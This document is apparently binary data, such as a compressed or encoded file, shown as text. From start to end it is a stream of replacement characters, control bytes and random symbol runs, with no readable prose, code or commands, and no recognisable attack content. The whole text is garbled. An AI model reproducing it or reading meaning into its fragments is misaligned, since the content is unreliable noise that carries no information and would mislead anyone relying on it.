6��z>	�(h<]Ҍ�|���U�<�7|�3�6	�F\hClȆ��sD<��*���ć����b�گ=s��ۿ�,�=��=�k��=�W���=���T�=��=����ы����S���?�D,��O��$=�_=��o=փ��W=�_}֏>�G��w=�w}�>�g�X�>�~��>�S,�߾�c���>���!�����>���>�>�/>�'��?�6��O>�G����W��o>�g��~�t���?�����?����s>����?��?��?���>�׿��>����?��>��?��?���/��'��??�7��?�G��_?����o?�g���w�K?�0��0�p�0��+����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o`՛̏�D�H��(��z��Z��ˍ�BA`+UU�����a-����H
�,�a �B�,޲b"[����,Nw�#��V/*B"�.=:b,"6*�E�3��b��E�N��!����8ZF��F�s�j-�>R��e�ռ覘�JX��o�(f	dc�=]2H,h
���H'>���.���I��(x���x�m
/
J���83f�Y����/J����
M��ψ��Ȥ��|^�vv#e�V���0��	����B���T�B��G���3��X��g�_�Z�׏K@�+��\d=d��W'���;Pr��]��U��ܟDO��L��So���X[�w��YZI��x�u��h~DR�8p7A?U����T`�O�m�/JR�k�V���U\�fi�qek���dq*���߇��b-�o?U�(?qV�w�hL�v��%��eqRҕ9X���GN�u���g)#�Um5&��$��}R*X	%����H^-��FT��|0�fwwCFx��H�r��@�Z,��"����8bV�}�A����JN�bT��Fdvͻx�H�tW�'{�2Q�GL��zq��Sz�I�A�׿8kw�5�Q�s���pJ�ք��Ӄ`J`�yU�Ǎ�p,;탋}s���;��h����͢&8��|�~R��`Xy�3�都6�FJD �ʪ�V���p�b��I�w�M�Z��j+�W�����˼���^	fDY�䬋w���N%&,��[;MŦ!_�,��p'ږ6-�݁I\I(Jd��aJ�*/>���#��ΏQzm�w��+	��~��
;�C������D޿�QI�:�)�_�cw���wp�Ca��R9(cT��W�.��Z�*>\�����-�	�|+������Z������RMZ2|-��ᲙMĦ)���;����T��[n���=��3�x��OE����Tۗa\дuj|�\�Z���}a<��z��!�_�[g�S�"MP����=)[�5�(��]��:����a�] �<�� $σ.����"�dk���Ҽө�7�&H~{U���V�a�^�����F⹒w�X9)b��� �p~?H����#L&~z'w�V�YR,n���云��1������ۏX&Q�?}"n�/�V)��3^]���c�w�_=[U����>������4ZR�sB�{�?�|�4KV�2�2J,���W�(g3�~�����kZH赖���j�0LH�9�$�	��6�>���ڂ�KJ�H��3喐-�����ՀO9Oĸ��0�V�O*Jt��V�ϯ-%�!~V�v'CX�!O�n�	����8��[zwA�I�Sy���5���3�}vk6�~G�sTh�I�F�R8�#�ֵ��e���YX�����`)�G�6��;]�۸hZv�{(ה�3r]��;�w��DI�VK���%�����=-�2�]b��It_��Nˣ��/�ۭ�X�2m���>��SBJV;]�d�
QM!�Q��ď2�Q^~4p�e�s�K�=��5�SQ	��.5#��#a�S_�fg�f�CD�|����!J�N�/�6-#��ihN?0�?�=vRow")7d�N�:��b�c���ġx�HdtekRiT������;&j�?F@��6��{5� ,��{�F1��g�Ku��u�^�2�|�S͠;/�x"V�t�K��b��^1k�����*tg�u�Rf~��t�kzFT3��5Q�$I�<='�x������14iEzXgv}y��2��%Gr�A�kzI4n�'{��P{�� �qbճ�{�bP��6.gd#Le�wyy�W�}	K��;�Aa��q�Etwz3��:�w{���g!���Bs���5bP�h�j���W���r3䭭��������x?�N��8��r��G��v�`O�w�����쇠Ȁ�
8��	�
�=o����1�����]y	z�˪��E?�0��/	�`�@�����*�ЬP,�ߖ��ϰ��ݰ�,�~��������p
^���g��в����+Nk)�`��M�b��E����� �����jy�_���@����j��cwY� �7� ���
��k� ^	 ��j�����n/��o��@�3��� ��' �p`�(��*��Z��nI2�������9 �x���� �N�F�	?j M��~Y�T)�в���n	�#kZ�JP�Zfpx`����0
M�fI�� ?��bi�h9a@��е���\�{p�ߤ/0cߖV���_����gi��Q~ ,*�Z�3���]����r��tpvp����Ww������+�Zy���ryQ����p`0�Z���ի���x�P	���@�q��������`���Ա�qf)�A��Б���j)���͒1��a��������!J�1.��[��M;�Q �a݁�����屼= ���Q�Q�z��P�<�ti^� Q��L�X��������}����J�u HAw��d�A!;a2wj%z�8;��*�u]�=m���mm�h���pr1gpV����O���}Q�|�([�e����2���)����)���)�2 �R)�
��*����*����*�B�R*�맒+�2ѻ�+�rƿ+�BͳR+�:�zq���,�z+�ҭ������ߗ��
,���Ò�QO�O��b���-��-�Z,	-UI	:�,�.�.W�����.-�!�_�U�����B.�j.*O�����R�/�ܽ��wb/�� I,���Ə��� ��i����N�b Ί!s�
r���/x�F�Ō"�"Ϛ�'^�'��$��|�"b�/�#:b��ϣ��!�����H�%��J�$��$�<��(�O#E�/ ��P���"\2�^R·#"�!�6��i�$k�#m��o�[�},!R%=}$Y��[�'κ�h\�s��_�/�^#�'; ϋ�8��8D\�r'3�-�[9�s9�ӹs2gG�9{�9��Ƒ���c:nYXb'�K"yw�Ѥ��e��:��9�0ȧ����s8�s%�K��K�;� �
���<f~��2$�a���!F"<��;y/��c�Փ=��=��9�>8S2&m�;�c&�s�c<����>��=�#,������=�3=5�:�#<��?œ��3?�S?��"w$a� /Q֫C=V²�>�^���2Ӫ��1��"�8��c��0]Q= �2���#s��s�'ú%oڴ0�?�90#�/#3Ŋ 5c�7�4e�<��)+�f�3zB4c4Gw��Yñ[�5��;���T3���6��;�P�Ic���5�,6Z3fs60 ;�5�p�8r37��7ܠ7��4��H&\6�䪀���6�SH#���7�;I���Z4��IuC�^'��7�?��-�JW�J��J8C8��7�4J#?��H��������K��Ȇ?��3��J��J�����]IIo�7�6��9�<KV�>ǴK��;�4����N�8^�0^?Մ1�Ԫ�$�:6�/�d5�Ī���DL�¤jL�4��O�wo�d��dMT��X::ͦ�T�ً��O�T5�A,0������D������:X�:�ۺ!��@*T��KS���� �ḍ|O$.4a�C
�C��C0�B����p�4�=�'#��%�3M7�$DC�B�k�H�^-�7T�I��_�Dt F��@ADE�ĈV�"��z�D�t�oT�aI&��f�G��A���kE�@��E�<�&b>�%�Ҭ�y����ʽ��m$G�ŬeGB��s���Y�JC{t���ē��RG�w<GмZ�T��%/L��Z�թOL2���K����F�["�O^d���1���ë��\�Z��e�������E��[$�]��ƺ��4��]�u��"��B�%�9�e�=װ��n�4y���ߺݵ��u^aZZD\]-�9�~���[��ש�>
%���P�*&vLP�� E%X%��co>��R�իEQ�ZY�\]9.$�eP[���%91� � "��kCu�9�S�jN|���,8�,C�K��R;� �_=K%�'��Aw%T��_�\�YE�Έ}tSN��45L
df��55<T�ZȅV��1|�'��V�1 [�M��Ub�R{�&���}�1�W��ӓEWXS����h+�U�h�EV*5Uo\U����fh��1�u7�eW Ҷ�h��Ky%?�E�@>M�V0��2O�j�&��;�"�$?�=ӢR4V��R�l��3Վj��W��j�5l�֖���6S�Vl�fl��m��m�֩��/3�"C�_�f��I%i�=k�dkbC�^ĵ^�]Q�k�Īf��w�W�f�� %�G�k��[	�^�fS��V�6`��i�|�_5X��a@.�KU�ڬ,�faf���&C&�aK2�]�&`&&�?M%9�;�L�|N?��Oe�Vca +�DKM-v�O��AV�CFd�:]o�^w�`-�cո��eW�efoR6T�E��ai�d&�FnF��&cb6f�jQ��L�f�Z�#^�tl~��Vbrfc�U��UP�%�_�;��mOV�70o�g5c��jd��^-��x"�h�>P����gEx�w�z�g�i����`Eog��e%z�f���߸7֖'Q��{��z��Q�FV�>/���;�f@g����&�Q6}�G�ח~�����~৕�~�7~��~�w~��7}�����7x�7cV�Gd�JVꀎ� p7pWpwp�q�q�+h	m��8qWqwq(�r*�r,�r.�r�X����Pr&wr8�s:�s<�s>�s<�v&~��C��H�tJ�t���2��@tB7tDWtFwtX�uZ�u\��2�Ȇ��R7uTwWuVwuh�vj�vl�vm'y]�ps��KWvfwv�w�t]�w~�wpw@�u�������Xh�����PXiȎw��,pgP�����lPYk�����Zl���&�q�����F,�[n���flQ��7ȅ��\`�,���R\a�+7
~��]b�$с�q���8�M��^dQ�&�S^e�����_f�4��h��c�H	;�`٫�L���T�m�0���%*�5��^���In���R|�\!�'���'�G.�S~we,�gnU3�!�����t �ҧ�VTq�`��NN�Ur�d�pnV�:���'�͵X]'�Wv<a;G/�WvϜV}gg�����b4�gȌ�ԥ6'f�xɀ�7ذhJ���&��Bwz�̇" ��]s��~�И�q��ΒO"��d�W� �����%>���!�vyɟ�+�AE�Jc̞+����X�|�t)�����M9I�[����z*fV�@��(ꪑz�C@��ت�zK�E,4B���w�=^���^��Z�(�Ļ�*�Ƴ�[E��B����-j��i!����]�?d4���y���]�_�Z�����*���ڡ�eʼY]: �ΡR*�Z̒e�Zp~���{|��g3��+!,���*����^�S��ERì�v��"�c�^��˸AY[.-�R"��	!�eW�G|���Ne.�B=A,����.P
���a�:$Ɋ�P�i?^���i������|��1+ª��i��#���>��.�K*�AT��w���V`�"��*�����b:���r+Ϗ�%���s+]���u�*\2�r�HG2� 02������zA�Ȃ�G��QV)���,EϺ3���_f5��3,�V���)=T�����5}��t�Tݒ*L��� �Lx��c�0;mV�:m9 zi+��yd;F��K�c���|<�6��0�zc|Ч�uyw�e�Qo.@~Tc?7E�4���)TkG`�������H���%ʁl@���Hw�D��	��י��[����w3g�,>�J�2���W� |�x�Aq�i�-U��ܝ@Κ�̆���Qy�Mal��T��p�iL�NJ�����y��QsϞ;o��L��Y_�JO?�.���UpN�����\�(=NԨ��()��`���z�6����������j0�̹��T�����4�8�Y�(I�XM�����K.�iTMܞ�]@ΰN�;�k����|P��?L��OO�*f�����@@��qW���H��h�ɉ�*�w�;4R�)z�y�7H�)<�����m9���n{4)Fd�Ǵh��6t�E|a6�zE:�,��R���,�I�*̞bDºZ)��(��94T�˓�����B�&�� ��${�� �GnB�N{���O��"E��n���9���! i�1��ܪ+�wi��c����B��
M-�Y,�ע6B�.;$a�˪�����=ѓ�r�0� �i�3/�|�w��e�Y:�'V䂰<ݙ�=�Ӥ�W�C9N:w$�����D8^���m���]a����<~�hq8�e)��+�&l��5~#����$�B�ZN����͐��;�.�9���"޼f���%ë��=R�����]*"�*��%��
�l�]L���5(�?�d��Z���A��đ�õ��H�8����2�>%W�'s�]���y��",�K��+Q_�Z�	��j�����-���$���0�Q�
�ڌ���O�;�D�蔏1��v/4��b;O�w^�tlr ��|���Z�-�X!إ'��i�qݴ���j�,��̂�ɜ�`5�9��kAu<�
Զ�@`Ys$�7�BN���,��5��(1�z�j���Z���s��(s� z'�;7���0��k�2"�����p)�a��'�U
��j��A}&�u�(��l��-=�,��V���j���V ��b��3]�D�3k�&�GDe{��@b���^=�:*�. ���Wsn�7[)��Wu�0w6�h��l����KsEdqX�4��CLۈ��f=q�> ��lU�;ڶ55��3-*�C���J'3��0���;�)�Ά��d��_�V��r���c+����K�x��iŧ����!��cr�������܎���ĤƤ��T&��A����L���/T��W�3��Ղ�i�ީo�o��?ϚE�g�/��fY�Ut	a��p�&����zt�J8�}E�4c�ݭ��i�\���� 5�;�3:���T��Pު�,�U3w�4��N��!�j��QOP��G�fp(��yҒ���Έa!� ����|�|u>�Ϝ�v
�5�(ϷI���SR��'2�����T4C�SU���1Cy�ۚk+�J�=h��k3,ȶ@��0n�:¨�! �Hc L3��;��C�2=O��7~S?z#�A��F{�跑l2#��f�;���*b �S�废�380��z �c5�"��;�	;�1"G��ʹ�r3��:�\���4c��!9�l �ӶD
�b��w8I�ܷ$3�FӾ�I�\I�D���*Gr��b����s���<�U���T>1�Hrp�L�\J=�4lK9��2�$�)�L�˕��6����?�T�g�7���"������0� �(2C=Ь�#+���7�4�8:/b�gr2��t <u���5�"�ږk ����?�̉��܂p���9�RJ�k�)�i�`�ǜ��K,��a:?�0����[2�t	�2y��$���������M9�	�@
��	�	D
�����w ��@����������@�؎,�щ<5�!,�3���_�u��īL�HA�*����r�H��H'y��Q�欃Y��z�Ŋ?+�˹|H+��������O`�?,C�hBo���͝��%�>	䲱�@�SM*��t�"+�O0�dC D������7|C| ��� ͨDJ�A=��M�	H|7/��?��X�
�:�B��(�9�d#<�h.w33��H+��0S��cN_T���+�˂#|�U�8�|�8\E˩wU�F����Y̛l;:�Fi��1�FilŚD�m;?�<CX�5,��t�hF?�5Ԅ���M�Ğ��A�GJ,D�GAt�pG���O�G��("D4��2�
��N��A:[7h8\T�"\�_�%E�+-4�BEld�k�ƒڗ(�����)�n�2�@�`\E9�Ci<F>D�Ӥ�dDO.SF�UCs��7DG,�Ǩ���7A��s�ڲ��u<�|��ʊ�7��Z�����,5���(�%�93@�3 �������wNʂS2E*@E� ��S��������L[�ټ�Ʊz��R6��2c�?�%�I��0� ��Gx�0y�N��M�Z=����@,��e��eC��J�,w�����K�X\0�X��ށ�5�%*��3�� �[����+��[�XT<�¦ Pۓ��\6�i[�$���Y����8?gDY���-I��0�MC4\"s��k?�3C�Z�eà�]�}CB �%_�Չ۽N�!7"��MiZ[�.����9����k<Ă��� ���M�w�P���T��Y=��ݓ�|�Ō���O�r���Ku��nl^����0���������1�0���ƽD�uC_{D
���-_��R��.�Z����e�_�Put���%u;.���#� h]2����WZ5�;(�=T�Q���ȣ��M�0��;J��]��|[&��Y3%�=d>��0�=���4\�́���@��$�C���B��~d@A�ڠE�_�������3AДv:RcG���&�P��&R3WZ]�w��/?E��xU<�ʹo��Z�7��W̒Ԣ�	Z[�| J�Ku��c=����I��כ_�=Y��0�~�E��R6t\]@E�Z�ҧ-GrdT���-<�R��U�����ZU,XF8P�?��^/ h/�ә���vh���[�i�} :�^���sh�BE�Йv�:ћ��^Vg�I�5QD�2����-K��Z�p�Z�퉈vs�vǨ�j��A=�j[��Q՝B�3�;$:[�����5z�TU�w����z55���.�� ���i�0��Z�`Ek��C�%H���ՙ��i蒏���H#iP֕��@%4y���2~q}}?�j��Gt��q �6����m�@�vsT�%�\,��j��"Ij�^��ީ�q�	�۽����/V�HaQ54ȡ"�Sˎi%��u��. e�l�MeJ��^��	�mH�F���\Ec�X�%K��Tִ�ݾ�N�m��j�G}׮���>�U�>���*m�iGJ�e�X�X�pm=���nw:�kTu�����=T���4�ۀa�i*����f�H���a�ۘ�I��ۨ�����o��T�V?�Nm?�.M%s(�~^Xo��v�jt��u=��~o��Z�8��eqA&Ɲų���%"g@�hj�c��گ��V8)�XI����a��a��ʅa��&6�aJ�d�����˦��b(�ь=,�e�ci(���Z�No#�Z��G�N��KG�V�^n�f�P�����R&�S6�TF�R�f�w��b S2B��.�
D��"��+��n�R�b�RXb[�m$&�8�[^Vf�AJPv�jX�X�z��{��R��l2�o�4���[q�)n��f?���lf���"�,%f*5�\܏n�P��x��EX|����'�p�l���p.�쇟�u�w��`�e���m���X��?��������%��Wy{f��gU����C�z9�y.n��y��坿e`>f\�����y^^#�0��?����l����M��V^�w��W���k�\Cہ������wgu��M��ߎ8N��W��f���$����̧�p��FK �g *&�: �{ ��7{��x��D8�S����6�,�������̟���|�ge��z���q��g䭿�wV�#���g�؇�I����e9c�e�^�������g��\�u sn��������hf�H�X��'b�g|���Ǖ3��o�g �~�'P���w�{^����G�M�{�f)�B����0tV�w��z�fn�f����/���ĵ��/dmِ������������������'�7�G�W�gq����d��*��+��,��-��.��,?��pϿ�
t����h6'!�8{�W��~{��Xf�|t�%v�=���..r��7%��1S���GT Fp����y���d��J���s�|3�C�zLs��w��g�8�H������G�L�'�������Y?��t4zC��9Ot_gá����sGG�K�|w�/��'r0�z�����]�I�tHwן�m�n|D�sS��U'�>o�3����jO�x���+C���z�w5�u�wd<��:/��_�I��c�=Ov?�z�_O�K�@� 튏��ygh�����p��K ��ԩ�j����D�X�OѼ�1���ϲ�1X+���Z$�{�F��zda{�X(����|�Z,���@.�
ځ����޷�E�H��X��!F�Ø���a0Kz��=�S6哏n7���,�_��-
����p�jL�w��b<��;C�@į��B��D$�z��w��+�5 lp~(��S��W��>�Dp�xhJ���Ty�+�/�)@z�����nQbn���{|�Bd����3	��Du'=c7:['�w�vtS���ݏ�}W�_�l�	�)��>-���d�@X�8=m���5.���p� ��O��[�`��Z�	�0*ܡ��������iֺ��Y5��͒��Ƭ^<����Fċ�������WY�+�qn��Rw�ːf���"1��/�U%p���Ʊ��B�j��X�̾��.�na���)�J�,�_�-�]�~�ڈ/�2��AU�ƃ��?L
�V�m -�h��@��%��rk�Ѥ���	#ʣ`�`��X�d$3�:�$*�sS��ȘK�^�ɈU�c�ύ�?����1W��b�(�a,�[��P�6qb3'5-i�F�.-�}r�Jǘ��J����L���2��c�a"�f�N(2��3y2 I1��,+�Spw��;d��S��F�	�����Nb���#�N��C& ��u�\�clZUv�Yh�=�G�(ӽ[�������R�#5�S��U�T�C%>��ܕȨȣ��؜�%>ȝ��i�ưW�!*�3�v0����m�l��qm��۽h�{0�	T!��6�m,C<�kC�>b$S�1�=W63?��?_*d���ds�2{64^�IV|dY�%�{$�כ}]����]���^��JU��&�r�W|4|e�vfTG�tC�W��wtN,׷A&�������s���r�x��苽�7����A�?t����x��ThU�p���8r��7}H(�U(��_I���*��ӐK��t��J���)����\��D隇_�Nɇ ޤ���L��ټT��Z�<i�����␈.�+����k�O�Z9�4��{ O�z9�t����O)�
�t�f�
@K)Y����΂�����뼺!A��:t��ˡB�:.����!B�::�l���@�"xw�<�ԭw�K��e�諃ѷ�6&���!D��;F̭��qJT��$�G�!N�q����t ao�;n���[!���D�f���k���	�~<�b�j�z{�|ѷs����K=ĸ ���V4��[�F����5�λ"Y؆o�����
���Uи�Y���+�����bB� N��g�����X��-�����= ν��~�jh\	��+�]!V�)�5��;"� �|�?����6�} �Y\�� !^w�Fo6�S	'��]���Ƨ�i ��O��b�'��c�_�^<��T��fb=��=:�V��QE�>:���Д芛��"����Ĝ�."���_����>8�-�ߓP�����>Q�NT��-cEBBD\&�?$�a��SQ2|=[����of^5u� T2\I�g��-�^R��S%\����o��X�ȋ*���3#�t~8�=��}�Fdn�31�x�7�Z>���N�ݳ3Qi��qki��_֞��K�%籉����?\�mw��(j�;0M����cj�GP7�����Pn0OM����Pޢ�/i���T�H��0�����oi3:_�B}��;$m��8�^�K4��z����mC$n�#QN��k$�47�c��xh�b��Ŵ���m�ӱ<�;�%`o��O8����a�3�Z��쇽�4H��}�1��eE���h(`i��rZ&��qS��.q]&<%�a��Jѕ=?�dc!�?_K�83�d��=� �ꦩTL��]-����5��oR]CĻ�Fw$B���F0�?-�E����d���d���X�����5Kݓ�S`6|�1�SJ�Tw�{1�&��glU�)K4�}�9m���O��{r�u��Me���h�{�����/�m��0CQD��f���'1E��eV�,����阊y�OyĜ?z�L(��Do$���?Ĺ;����cև?7#���'n��3�x�eL/��K�b�|��UH��[�e|���dR2W_h��񕉟�	p�k���n��~��D��M�Ww1s,f�w�;e��3l״b٧�H�6D�m����^H>���C����v{���Y�K����2�Η��cU6���s��^?�r,2%M�BI�1�^����ZA�*7�����a�l����7v���ZO��-G`��7bpg7#	�A-���(ER���W�R̨�r�Z����s\��V�Z�uTV�|AP_�%֮��Du�]�h��9h���ɹh�ꇌ��x�r��S�_�Ws�6M�[��WE�_��=��wߠ)(-I(v����ꛅ�)3Uh���CG����[=���)��i*���zk��b9(����)�ݩϭ�gEG�����z��l�B� =Ƒ���V�N��vi׻Ei�Z�rU����؅�m��
�d��MSyŔ�m𐑁IO�����A�*C�*uy����V�R���Si����+i��ٴ腎ͩ��O��:�k���G�K�dH�
Z�NѦ��e}���Z�^)�
�Qu��nT�$���V�MX��wj�~wt]��q������+1���+�:ڱ~j	���k���m�k��T�F_� Uy�ԯ�k��+�Λt]L4���t����kh���j��.�i!��:l���H���Ů���x��mt�V�Q@+ؼk�(jl0��X��m�-����-Q��l����h��*��+�Vּ�*,al�������!-o��-ଠ�,���F�F�й�m��-��%T��ץ�m7��,��N���"kb�l-���܂ԞF���Ϯm��LՒQ�w�i�,��q������n�&��ҕѦ��V�ҢM��܊O�-�?L>XG�n�/d�ب-UU�U�nӡF�`-�!��ۚ�2����Լd,����/e�Ppp���.ǐoǨo�pH��G.}�����o��-��[B��\�)��2U5좡��!Ig!��~�i��ݽ���Ӷ6j��-�v�M�ڷʘz�B=P����JV�2Z���Ɵ����.֟��뱭�E�������ڀ���oB�F̓����*�Xwg�ʣ�C�^�jo���&T��)��}d�+�z^��,v���ݮ���>�q 0��^+����6���Ő����`����b������-���頫��P�1a�h]p����/�F^ܓ���!������f�(�*B�%ua�:�*��,�> *��`�T�`l�i(!%����.v.,j�/-pa(��%��ii�c"�b^"�p"o��i�`+V���c�`2�����/�c��"�y�F�Rw�J��l~��$�c�E�]��Uh}�lW����g��J.�9&�ϖ#�U�&�Ơ�{�;*lW�ޒ`�&^��"�HJHRn�z"���"�ͦC�"�*�F-�E�W�$L"��N�!6()��9��N�>R�Orc6�#+�͓|�jP�M��^L\�-]�0�M����E�P�1�E��XRcX.h�ͪ����>�$��p	��r$4�F�8�'e%gq�h^�G��F6�����dz���Z�T"�Z*+�Y�7��ʪ��2w�`2�6��inL�hR�!&*e�,�_$�̵$��]�3N�a�Ȧg��"�/w���cnv*=�f��m��UN��H���bj�i�O|&e�FC�d�Z��ʤF��Q�&�v�:%gNS����&<6��g��`�&�¯�'����b��X0ZL�ކ�G�c�]�K�je?,�S*�R���d���~Q��g52�w��f��[�#�U������d���ք��'�5�C�M�xd�`k��/Fme�EJj����g��5�w����a�%s��w�Im���at~o�7�VzҊ����y'�3m�SF�%�(ɱ8^Hf����̘��K�$f��~!�['�{�zv�7�y7m'W-8�~L���}j��oŪ�#�Wث�ՋS�1D&�8���?B��E�z�$�:Uq�����Xȏ{Yrnr9]-Z�Kz��zI�:�ƃ��W�Sn(��z��H&Z\9q�:������S��� ��-^��	��a���y�b�F����զwbg�ry�>�k�{��f���K%+�Jc�2w�fH��/�Ƽ.��x��:��g�Dy�[-������[+-8vm�d)�j-�kz��W�wL��,�f?
��C1�D���[���{t��֥�uK�3*��T��S�j���?�E�{�_@"�����!x����|ĉM�����i�G�;k��]V�q�hi y2�P]����L��D}Zk����+��9%~�]RǛ�+��U�`}!{�c���eg�U���d�e�<\>�g��S�������l���j��k���	wWAN��+�n�&���S��D�磎a`�����V���c���~E�d�P�jl>�GG��s�15҃����>z������}N@����KV&�������/o�G!i������|???�/z�羯���M}��f�ʣ�O X��v����!데�z>���yx�W���?����z=��96�?�G��g���q@��`��^���p�O�0���DПN�}n�jLN�m��~CZ�0�a?cy�O�wz��� <p��e����݄�a�\pVprT<�x��Ү.��S�����q�E.��/��l�د��k����q[&�Iq�n��+1�2(w���6~�����Q}������2���G���ǆ2.���2u�j��y�V��Q`�Z��/?2#׫2$G�%�l#W�&��%g�'+�&w�8c9��9��ٍ�:�3/��;�s���<k��L2;�3=��<�/�s8�3?�s��30��?#�0�2Z0'��27�4�w�3G�1�4W�4[36��1/:7w�H_H��I�4I��J�4J��K�t�`�L�4LǴM�4M��N�4N�4��4O��@4@�At��B�B'�C?4C7�DO4DG�EEW�Fo4Fg�Gt�t�X�5X��Y�����Z�5Z��[�5[�u��5\ǵ]�5]����5^�_�5_��P5P�Q�
Q�R/��$�S?5S��TO5TG�USUW�Vo5Vg�W�3Ww�h�vW��i�vI��j�4j�t��4k��O�6l�m�6m�B�E絶o��Es�`6`6Y6a˵b/6b�c?6c�dO6dG6R_6e7�fo�Ug�g5gw6h�7x����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k∈(���jkd;�HI(kȊ1+��H�������>�N��!�e�q���x�m��am��n�I��N��s�a��B!��RAn�v���d��!�)�B/�
���,�J8+za�����8A�K _�
��K!B-�K"X�w���la�..�?�2a*���$8�������H�:��ҊM��d88B�E#D�H�T³�=�H�DBh��:F"j�4~��+9if%
�2��[n�O�M�(g0�rтr��:���6�8��:�OYx�c�Hh޿2:�g%e�q4�W��ϔ$KJU(z6(�xz�%�$�7Ax�N1���a����>d�4���'~�KD���;B��BD�8ngC����I�]��|�eaA�)�5��L雿>M)at��%�w�;>��n{W����4�c'-%�.��huچRD�#�?6o־�P��8�?���뢀Q&'�33rΞ�k�F$sf��EsgH�Tя���G���a/�`>/}�sre�B��GW�q�*�guy�vup���v<�~q7�7��D��)Z����uQV �a��w,y�q� 6FDEꌬ�@Hf�y���Tu��83�T�v1C
�̋�p�F�gV��@��I�
���b�]��G�S;��y�{=��T�w�~<�b�Δi�ՋK����4V�fOK�2�6�*
�4 �( Ҝ��JPH��@��䙜��ˣ~�)j3��ʺv��Iڈγƃ����[L���9*�� #b���	��p��$�κ�4�x�1ʒ��{܏e_N��Y5�-�� AVᮀfs��A�f"yl���B�n'yW)hp��"F��xi<��%�[	F.�#}mc	��
�?AE��{h��呴�.�3tǧ�-�DP�����5�bF��w' �/��M��$De�aTG��]FN���z��'��U���r��!���|+W���}�8G���p,�ʛ�")������Z8寕���Y]l\w��½��b�T�<
���8��B���Ҫ��.��n)ޑ�N.�mۥ.. uD/��El��+�#�T�ؼ�}��@�B_6��$w[�U�Y�+�����;C�����m����AR�-�M��Ů�������+�[H���=�ӣcH梛�T�d�*r�3w����U��W�YMmd8�pڻ���}91�K�SCR~>�:�����C�^����?CUff%3hU��w��\��%�=���y�y1X��A��U���c�g��T\����
�X~x'l�5�F?��%>S�(F���.�Di�z���x8������I�B%)�N�G�^?���Sik��N2���j��6�n�	4
BP�\����6_��6ݻ�DC\?�V��7��Gu�K��;+}i^e&1<�:�ńm��"wI6,&%��NIHĆ�7dW���5�������<n#>���%�4/`�nB_U[H�DR�s;42����Sl �=��| � @��p;�^�SLo{"����/���R��oe�PXlQ�-8.����Z;&}.��Y�2Fф ������(%��}�K�%��ј3� �%d)I��~&9����O=���4UP�Y��H=a���H�@��1�]��Ub�}���K�K��g5e��s%qu<N@�x���;JaT��7S�-w�ET4��C�smh���gA�-��A����T��M��c� [T�D��&ť������qG����uZ�G��)yZr`�zP4�x.�4
*2G���E[s-m�3f��ʍ����v|1;�+ۇ���}0�cc]�*�����F,i���8��x+����)wz>�4H���Cah!�K�����n�ᄰ{�4WA�r����w�@�+�<�N{^�fw	��
nW;�|���3w���W�y_�r��.q�޶wT�����wr�Bs2�F�໷^k��tW'�{��u����t�vᝲ{��������z�Rk�u?�W�����+��í�	� ���0�g,�&I���Ǉ���p���؜��#���L����0����8)�

!\
���jo
l��/)��P����~I�{J�'y�P�������	|O�� 	���Вǀy)���'Y��گiK\������ ���� �q�s��/���
����ݓ��Cw�����0��0	����� ~i :�p(�|���J?Y /y m���� �� q�
k�� ��,0�"��$��&�����<�.��: %K���>8�_�7���P�|^�1A �D�� k ��`V ��	�<�i����j%�~��p��_��I`�x��M���l�s@A=�p�w@�Q�SP	z g)sP4n���2�*�g@���Q����Q���1��� 	��w��!����r ��������� �K��1`9op%��H�(�K)������J�t�������ծ��˱��q��a�ȯסUp��1Ep��*��Liُ�j�;�a����* �ݚ J�>�������s��J��+/$1�Q8'�<��;�0��?4��3QHa�7�L��K�@��ODq�CQX��G�\�[��z����8��P��w��_��6��E��Wi�kq�Mض��ea�g1�m��0��~��mI��L����Qˢ��v����B�rn��.(��*�}A�r��č�)3ג�u�wx�i�̠S}���*��*��,(�2֡"��b�̼�*��X����\��d�*$)�1)�`�b���,e	(�L��-;����B֧���"-�J-���{!��b��-�B)�.��,₨�ȭl,����/��.��./�b��w¶g�ц��� �2*��/R��2 nY k�Cm��r��Ό���B!��"ӌ+z^+��9/�-��"�!!�B"qi"I�#������#J# ���΢���F"�A" 6�HRʭ�!L`�G��-_<$��Y%.B#]�%9�揲���@��� ���	n#\&��%��R���[�qR(W�/ݲ'~����'d9!t������M���C*�8i�'k��m`�9�s��B��ޒľ8$9�8�'2�%F��Ew��Zb8a�:�S����)�s���'��!�� �<"���q�<�%�c�F�=��=�;��r�;Cb�sR<�z�Ӵ i'��'�M�`1�!��ģ>���(�-y>u-?k�?�s�ͣ	��-�.>�N?Wk?�S�	�C��?���3r8520jY0x0��0b���1`)19N1pm1ö)��Tm�S�++�2n�2�/22k[2lb��9;�3l�3�!�"�<(#8~3�󖴣41_&OC� �:t=�:��E�G�5Jw�4y�44I"4�^96#*�6a�6���г7|�7~����Q36���UӖWc67�7����r*�>����DlH��1��1����؎�I��I��I��J�589�7�k��JҐ;�4H`�J�M.d"�_C��T}2>�ޥ���I�K�����<j:�nc/vC��K�{K7�L�t2P����K�PȤKw#8�#<�K����45�d ���43����NW9���)���39�tN��OW{L�d4��O_)�$w#�!�J�#3���90@Ӕ�*��B��@ t��X��~��-N_�.�t��
